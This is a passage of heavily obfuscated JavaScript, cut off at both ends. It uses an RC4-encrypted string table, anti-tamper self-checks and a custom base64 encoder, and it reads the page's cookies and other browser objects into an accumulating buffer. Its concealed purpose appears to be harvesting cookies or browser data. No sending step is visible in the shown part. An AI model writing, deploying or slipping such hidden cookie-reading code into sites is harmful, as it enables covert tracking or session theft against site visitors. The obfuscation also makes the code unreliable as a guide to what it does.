56\x4d\x4b\x73\x61\x63\x4f\x4d\x66\x77\x44\x44\x76\x58\x41\x3d','\x77\x70\x77\x33\x59\x69\x46\x76\x77\x70\x7a\x43\x6f\x31\x67\x3d','\x77\x35\x51\x6e\x4d\x6d\x64\x31\x77\x34\x54\x43\x72\x51\x64\x4c\x77\x72\x37\x43\x70\x47\x6c\x4b\x42\x55\x7a\x44\x70\x56\x35\x75\x64\x73\x4f\x44\x77\x35\x58\x43\x67\x58\x45\x4f\x44\x31\x33\x43\x6c\x73\x4b\x59\x62\x73\x4f\x6c\x77\x35\x77\x3d','\x4f\x63\x4f\x54\x77\x34\x31\x46\x77\x37\x4d\x3d','\x66\x79\x76\x44\x76\x73\x4b\x42','\x77\x37\x4d\x41\x50\x67\x3d\x3d','\x54\x6d\x66\x44\x69\x51\x3d\x3d','\x41\x6a\x6b\x34','\x77\x6f\x76\x44\x70\x63\x4f\x4b\x63\x38\x4b\x52\x4f\x33\x46\x37\x77\x35\x41\x63\x44\x77\x3d\x3d','\x77\x36\x56\x42\x41\x38\x4b\x4e\x77\x72\x67\x3d','\x77\x36\x6a\x43\x73\x38\x4f\x69\x53\x32\x58\x43\x6e\x4d\x4b\x54\x4f\x77\x3d\x3d','\x77\x34\x37\x43\x69\x63\x4f\x46\x62\x30\x33\x43\x76\x63\x4b\x31\x4f\x63\x4f\x39\x77\x37\x30\x5a\x57\x54\x44\x43\x70\x45\x52\x32\x77\x6f\x2f\x44\x6d\x45\x30\x72\x77\x71\x34\x55\x77\x71\x6a\x43\x6d\x38\x4f\x75\x77\x35\x4c\x44\x69\x77\x76\x43\x6c\x57\x73\x5a\x77\x71\x33\x44\x67\x73\x4f\x2b\x57\x4d\x4b\x66','\x77\x70\x55\x5a\x48\x6e\x67\x6f\x77\x72\x55\x63\x77\x34\x72\x44\x73\x63\x4f\x57\x45\x73\x4f\x69\x77\x71\x37\x44\x74\x38\x4f\x71\x77\x34\x30\x36\x57\x6b\x41\x2b\x66\x45\x50\x43\x6a\x69\x6e\x43\x72\x73\x4b\x5a\x51\x38\x4b\x59\x77\x34\x44\x43\x6d\x45\x44\x43\x69\x45\x6f\x2b\x4c\x73\x4b\x30\x64\x73\x4f\x36\x77\x35\x4d\x74\x77\x35\x56\x4e\x77\x37\x66\x43\x69\x56\x30\x4c\x77\x6f\x6a\x43\x6d\x51\x4a\x53\x41\x73\x4b\x71\x77\x70\x76\x44\x6e\x46\x78\x4c\x44\x73\x4b\x34\x77\x37\x78\x77\x64\x7a\x77\x4d\x47\x55\x55\x3d','\x77\x37\x2f\x44\x6f\x38\x4f\x63\x56\x32\x68\x6b\x77\x70\x66\x44\x75\x63\x4f\x4c\x65\x44\x68\x6b\x77\x37\x55\x3d','\x77\x36\x38\x39\x77\x6f\x45\x3d','\x77\x37\x5a\x62\x77\x36\x77\x3d','\x77\x71\x41\x6f\x63\x51\x3d\x3d','\x77\x6f\x72\x44\x6a\x73\x4f\x73\x54\x73\x4b\x47\x4b\x47\x68\x6d\x77\x34\x4a\x59\x52\x77\x78\x59\x43\x6d\x58\x44\x72\x73\x4b\x73\x65\x63\x4f\x6c\x77\x71\x54\x43\x72\x63\x4b\x74\x77\x71\x76\x43\x72\x38\x4b\x6b\x56\x77\x59\x6c\x4b\x73\x4f\x2b\x66\x73\x4b\x4a\x77\x72\x72\x43\x70\x51\x3d\x3d','\x77\x35\x35\x42\x47\x38\x4b\x51','\x41\x43\x67\x37\x50\x6c\x63\x36','\x77\x37\x45\x6c\x77\x6f\x49\x3d','\x42\x38\x4b\x4b\x48\x38\x4b\x6e\x46\x53\x49\x3d','\x44\x31\x44\x43\x70\x77\x3d\x3d','\x61\x63\x4f\x69\x77\x6f\x76\x44\x69\x78\x6f\x4c','\x77\x37\x59\x6c\x77\x70\x55\x68','\x77\x36\x30\x5a\x56\x47\x56\x2b','\x77\x71\x33\x44\x73\x63\x4f\x56','\x41\x32\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x41\x30\x5a\x41\x3d\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x4c2e49={'\x4c\x50\x56':function _0x355141(_0x185571,_0x1f5704){return _0x185571(_0x1f5704);},'\x45\x59\x47':function _0x2010a3(_0x3368bc,_0x1aef52){return _0x3368bc<_0x1aef52;},'\x54\x58\x4d':function _0x26c11f(_0x4146b5,_0x28ddb6){return _0x4146b5+_0x28ddb6;},'\x41\x79\x6c':function _0x2a5b31(_0x1eda74){return _0x1eda74();},'\x46\x79\x61':function _0x1c12ce(_0x1238ed,_0x3d2e3b){return _0x1238ed<_0x3d2e3b;},'\x4f\x48\x6f':function _0x248159(_0x52e9c2,_0xed9471){return _0x52e9c2!==_0xed9471;},'\x7a\x65\x48':function _0x58db20(_0x5a9a50,_0x2db000){return _0x5a9a50/_0x2db000;},'\x6c\x69\x74':function _0x4bb845(_0x574b3c,_0xaec8e2){return _0x574b3c===_0xaec8e2;},'\x4b\x42\x52':function _0x1a248b(_0x38853e,_0x58a94c){return _0x38853e%_0x58a94c;},'\x61\x68\x78':function _0x3f7ac7(_0x4a51d,_0x3b86a4){return _0x4a51d(_0x3b86a4);},'\x5a\x50\x74':function _0x173dc2(_0x215164,_0x52f050){return _0x215164-_0x52f050;},'\x78\x75\x4f':function _0x3bfbff(_0x40dd14,_0x1b91b0){return _0x40dd14!==_0x1b91b0;},'\x63\x57\x5a':function _0x23c423(_0x5e740){return _0x5e740();},'\x64\x71\x62':function _0x23e45f(_0x2b3322,_0x232b7f){return _0x2b3322+_0x232b7f;},'\x55\x49\x50':function _0x202ba6(_0x54c777,_0x50519d){return _0x54c777+_0x50519d;},'\x64\x76\x69':function _0x524c9d(_0x3e079e,_0x54541e){return _0x3e079e===_0x54541e;},'\x4b\x77\x63':function _0x1a6f5c(_0x4119c8,_0x576633){return _0x4119c8(_0x576633);},'\x68\x4b\x6d':function _0x1ed8e6(_0x2d16e3,_0x3dccb1){return _0x2d16e3+_0x3dccb1;},'\x6a\x67\x59':function _0x3dca76(_0xb89f25,_0x1c96f0){return _0xb89f25(_0x1c96f0);},'\x4c\x74\x59':function _0x423b03(_0xd758be,_0x938949){return _0xd758be(_0x938949);},'\x68\x51\x78':function _0x1b943a(_0x262e95,_0x5278ba){return _0x262e95==_0x5278ba;},'\x79\x53\x4a':function _0x2535a2(_0x1cbbcc,_0x1c51cf){return _0x1cbbcc<_0x1c51cf;},'\x4f\x55\x6d':function _0x143647(_0x3e78b7,_0x3cf96b){return _0x3e78b7(_0x3cf96b);},'\x6d\x47\x74':function _0x3a1636(_0x22ce7d,_0x378670){return _0x22ce7d>_0x378670;},'\x52\x7a\x73':function _0x1cfcaa(_0x5ad8b2,_0x30817f){return _0x5ad8b2===_0x30817f;},'\x6c\x52\x4d':function _0x59da3a(_0x273da5,_0x699f1b){return _0x273da5(_0x699f1b);},'\x67\x63\x47':function _0x36eddb(_0x549e71,_0x53f4ef){return _0x549e71+_0x53f4ef;},'\x57\x7a\x67':function _0x5b2700(_0x3092e2,_0x4c9d3f){return _0x3092e2+_0x4c9d3f;},'\x65\x69\x71':function _0x183ada(_0x385cf8,_0x509223){return _0x385cf8(_0x509223);},'\x78\x64\x62':function _0x52b3b6(_0x4e9441,_0x374530){return _0x4e9441+_0x374530;},'\x44\x41\x70':function _0x314f01(_0x488dca){return _0x488dca();},'\x6b\x59\x68':function _0xe2ecb(_0x186938,_0x364a54){return _0x186938==_0x364a54;},'\x51\x76\x79':function _0x510193(_0x2a8666,_0x17888b){return _0x2a8666(_0x17888b);},'\x45\x68\x76':function _0x3e46b8(_0x47264a,_0xa61218){return _0x47264a==_0xa61218;},'\x42\x4d\x47':function _0x431922(_0x37ea22,_0x262e56){return _0x37ea22(_0x262e56);},'\x6c\x71\x4c':function _0x36fc75(_0x206fa8,_0x4c918d){return _0x206fa8!==_0x4c918d;},'\x74\x53\x68':function _0x4d6bff(_0x1da89b,_0x3e93ec){return _0x1da89b!==_0x3e93ec;},'\x6f\x42\x61':function _0x266436(_0x8a2d96,_0x5a4496){return _0x8a2d96+_0x5a4496;},'\x70\x70\x6d':function _0x465fac(_0x589b00,_0x4d95c1){return _0x589b00+_0x4d95c1;},'\x77\x75\x64':function _0x5b504a(_0x1d568d,_0x2a8b90){return _0x1d568d+_0x2a8b90;},'\x4e\x6f\x76':function _0x514cdf(_0x49fda4,_0x17b6a5){return _0x49fda4(_0x17b6a5);},'\x56\x62\x69':function _0x246fe6(_0x58e3e9,_0x422e4a){return _0x58e3e9(_0x422e4a);},'\x44\x4f\x45':function _0x523136(_0x1b8ee6,_0x5b5d0f){return _0x1b8ee6(_0x5b5d0f);},'\x62\x76\x4d':function _0x4e5fa4(_0x38be5b,_0xb1cebb){return _0x38be5b(_0xb1cebb);}};var _0x3e1d71=this[_0xd5bd('0x0', '\x53\x7a\x6c\x32')];var _0x4655c2=_0x3e1d71[_0xd5bd('0x1', '\x5e\x51\x4d\x64')];var _0x3c5dc4='';var _0x241852='';if(_0x4c2e49[_0xd5bd('0x2', '\x6c\x36\x68\x79')](typeof _0x3e1d71[_0xd5bd('0x3', '\x5e\x51\x4d\x64')],_0xd5bd('0x4', '\x6f\x40\x49\x37'))){_0x3c5dc4=_0x3e1d71[_0xd5bd('0x5', '\x52\x69\x72\x78')];_0x241852=_0x3c5dc4[_0xd5bd('0x6', '\x29\x64\x4e\x52')];}var _0x3f05eb=_0x3e1d71[_0xd5bd('0x7', '\x72\x54\x23\x32')];var _0x262a9f=_0x3e1d71[_0xd5bd('0x8', '\x6e\x53\x63\x63')];var _0x159ecd=new _0x3e1d71[_0xd5bd('0x9', '\x46\x67\x62\x52')]()[_0xd5bd('0xa', '\x67\x55\x39\x46')]();var _0xb87753='';function _0x59de7d(_0x42dbee){var _0xf700c4={'\x75\x71\x75':function _0x1786fb(_0x37ac17,_0x126649){return _0x37ac17<_0x126649;},'\x63\x4d\x65':function _0x23700f(_0x6174d6,_0x280f6a){return _0x6174d6|_0x280f6a;},'\x62\x7a\x7a':function _0x5e2cde(_0x2ddb4a,_0x1dd8d3){return _0x2ddb4a<<_0x1dd8d3;},'\x62\x6e\x48':function _0x5883cb(_0x524b3e,_0x579112){return _0x524b3e&_0x579112;},'\x59\x72\x72':function _0x26c085(_0x5811e1,_0x58e946){return _0x5811e1>>_0x58e946;},'\x4a\x79\x73':function _0x56c406(_0x20ee46,_0xa3a26c){return _0x20ee46&_0xa3a26c;},'\x47\x4c\x43':function _0x5d41db(_0x3e0bc4,_0x114039){return _0x3e0bc4|_0x114039;},'\x49\x51\x43':function _0x5beb2e(_0x7ade92,_0x3bd764){return _0x7ade92>>_0x3bd764;},'\x79\x6c\x64':function _0x381d20(_0x338b51,_0x1603b0){return _0x338b51&_0x1603b0;},'\x56\x59\x48':function _0x385fa8(_0x51b59e,_0x38386f){return _0x51b59e>>_0x38386f;},'\x63\x70\x57':function _0x4816a7(_0x43615a,_0x2be1b2){return _0x43615a&_0x2be1b2;},'\x47\x72\x74':function _0x5c27b5(_0x195b0c,_0x5a7c18){return _0x195b0c==_0x5a7c18;},'\x61\x48\x64':function _0x2784c5(_0x3f80c8,_0x22ffeb){return _0x3f80c8|_0x22ffeb;},'\x7a\x66\x44':function _0x5c533e(_0x238dae,_0x28074d){return _0x238dae<<_0x28074d;},'\x55\x47\x47':function _0x27ed6b(_0x4bdfa7,_0x5ede43){return _0x4bdfa7<<_0x5ede43;}};var _0x209a39=_0xd5bd('0xb', '\x57\x25\x42\x62')[_0xd5bd('0xc', '\x57\x25\x42\x62')]('\x7c'),_0x2626e2=0x0;while(!![]){switch(_0x209a39[_0x2626e2++]){case'\x30':_0x41f12a='';continue;case'\x31':var _0x23cf79,_0x3c9da6,_0x1b5319;continue;case'\x32':while(_0xf700c4[_0xd5bd('0xd', '\x47\x38\x48\x36')](_0x4115b6,_0x5d0061)){var _0x5ae8ca=_0xd5bd('0xe', '\x32\x76\x70\x5d')[_0xd5bd('0xf', '\x6c\x36\x68\x79')]('\x7c'),_0x318e00=0x0;while(!![]){switch(_0x5ae8ca[_0x318e00++]){case'\x30':_0x41f12a+=_0x2cccf5[_0xd5bd('0x10', '\x6e\x53\x63\x63')](_0xf700c4[_0xd5bd('0x11', '\x4e\x55\x2a\x57')](_0xf700c4[_0xd5bd('0x12', '\x53\x74\x26\x65')](_0xf700c4[_0xd5bd('0x13', '\x6f\x40\x49\x37')](_0x23cf79,0x3),0x4),_0xf700c4[_0xd5bd('0x14', '\x53\x74\x26\x65')](_0xf700c4[_0xd5bd('0x15', '\x4c\x79\x51\x6a')](_0x3c9da6,0xf0),0x4)));continue;case'\x31':_0x1b5319=_0x42dbee[_0xd5bd('0x16', '\x2a\x2a\x37\x52')](_0x4115b6++);continue;case'\x32':_0x3c9da6=_0x42dbee[_0xd5bd('0x17', '\x75\x47\x6c\x6a')](_0x4115b6++);continue;case'\x33':_0x23cf79=_0xf700c4[_0xd5bd('0x18', '\x71\x6a\x70\x6b')](_0x42dbee[_0xd5bd('0x19', '\x6d\x21\x62\x6d')](_0x4115b6++),0xff);continue;case'\x34':_0x41f12a+=_0x2cccf5[_0xd5bd('0x1a', '\x65\x44\x6d\x30')](_0xf700c4[_0xd5bd('0x15', '\x4c\x79\x51\x6a')](_0x1b5319,0x3f));continue;case'\x35':_0x41f12a+=_0x2cccf5[_0xd5bd('0x1b', '\x23\x37\x47\x61')](_0xf700c4[_0xd5bd('0x1c', '\x53\x7a\x6c\x32')](_0xf700c4[_0xd5bd('0x1d', '\x51\x36\x57\x5b')](_0xf700c4[_0xd5bd('0x1e', '\x5e\x51\x4d\x64')](_0x3c9da6,0xf),0x2),_0xf700c4[_0xd5bd('0x1f', '\x51\x34\x29\x4f')](_0xf700c4[_0xd5bd('0x20', '\x74\x6e\x34\x4b')](_0x1b5319,0xc0),0x6)));continue;case'\x36':_0x41f12a+=_0x2cccf5[_0xd5bd('0x21', '\x57\x25\x42\x62')](_0xf700c4[_0xd5bd('0x22', '\x57\x25\x42\x62')](_0x23cf79,0x2));continue;case'\x37':if(_0x4115b6==_0x5d0061){_0x41f12a+=_0x2cccf5[_0xd5bd('0x23', '\x6d\x21\x62\x6d')](_0xf700c4[_0xd5bd('0x24', '\x74\x6e\x34\x4b')](_0x23cf79,0x2));_0x41f12a+=_0x2cccf5[_0xd5bd('0x25', '\x6c\x36\x68\x79')](_0xf700c4[_0xd5bd('0x26', '\x40\x44\x23\x57')](_0xf700c4[_0xd5bd('0x27', '\x46\x67\x62\x52')](_0x23cf79,0x3),0x4));_0x41f12a+='\x3d\x3d';break;}continue;case'\x38':if(_0xf700c4[_0xd5bd('0x28', '\x51\x36\x57\x5b')](_0x4115b6,_0x5d0061)){_0x41f12a+=_0x2cccf5[_0xd5bd('0x29', '\x6b\x51\x38\x76')](_0xf700c4[_0xd5bd('0x2a', '\x44\x71\x42\x38')](_0x23cf79,0x2));_0x41f12a+=_0x2cccf5[_0xd5bd('0x2b', '\x78\x54\x25\x73')](_0xf700c4[_0xd5bd('0x2c', '\x76\x37\x55\x24')](_0xf700c4[_0xd5bd('0x2d', '\x6f\x40\x49\x37')](_0xf700c4[_0xd5bd('0x2e', '\x29\x64\x4e\x52')](_0x23cf79,0x3),0x4),_0xf700c4[_0xd5bd('0x2f', '\x6c\x36\x68\x79')](_0xf700c4[_0xd5bd('0x30', '\x71\x6a\x70\x6b')](_0x3c9da6,0xf0),0x4)));_0x41f12a+=_0x2cccf5[_0xd5bd('0x25', '\x6c\x36\x68\x79')](_0xf700c4[_0xd5bd('0x31', '\x47\x38\x48\x36')](_0xf700c4[_0xd5bd('0x32', '\x47\x38\x48\x36')](_0x3c9da6,0xf),0x2));_0x41f12a+='\x3d';break;}continue;}break;}}continue;case'\x33':var _0x2cccf5=_0xd5bd('0x33', '\x46\x67\x62\x52');continue;case'\x34':_0x4115b6=0x0;continue;case'\x35':var _0x41f12a,_0x4115b6,_0x5d0061;continue;case'\x36':_0x5d0061=_0x42dbee[_0xd5bd('0x34', '\x28\x78\x54\x64')];continue;case'\x37':return _0x41f12a;continue;}break;}}function _0x219511(_0x280f95){var _0x471e51=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x471e51();var _0x59875e={'\x67\x61\x69':function _0x33c3c9(_0x13dd30,_0x11de1d){return _0x4c2e49[_0xd5bd('0x35', '\x56\x5d\x47\x74')](_0x13dd30,_0x11de1d);}};return function(_0x2f17dc){_0xb87753+=_0x2f17dc;return _0x59875e[_0xd5bd('0x36', '\x75\x47\x6c\x6a')](_0x280f95,_0x2f17dc);};}function _0x47c0e3(){var _0x8adedf=new _0x3e1d71[_0xd5bd('0x37', '\x53\x74\x26\x65')]();var _0x978bd8=new _0x3e1d71[_0xd5bd('0x38', '\x75\x47\x6c\x6a')](_0xd5bd('0x39', '\x56\x5d\x47\x74'));var _0x3974f9=_0x4655c2[_0xd5bd('0x3a', '\x71\x6a\x70\x6b')][_0xd5bd('0x3b', '\x53\x74\x26\x65')]('\x3b');for(var _0x55c6a2=0x0;_0x4c2e49[_0xd5bd('0x3c', '\x71\x6a\x70\x6b')](_0x55c6a2,_0x3974f9[_0xd5bd('0x3d', '\x6d\x21\x62\x6d')]);_0x55c6a2++){var _0x1060ab=_0x3974f9[_0x55c6a2][_0xd5bd('0x3e', '\x65\x44\x6d\x30')](0x0,_0x3974f9[_0x55c6a2][_0xd5bd('0x3f', '\x40\x44\x23\x57')]('\x3d'));var _0x442d10=_0x3974f9[_0x55c6a2][_0xd5bd('0x40', '\x78\x54\x25\x73')](_0x4c2e49[_0xd5bd('0x41', '\x75\x47\x6c\x6a')](_0x3974f9[_0x55c6a2][_0xd5bd('0x42', 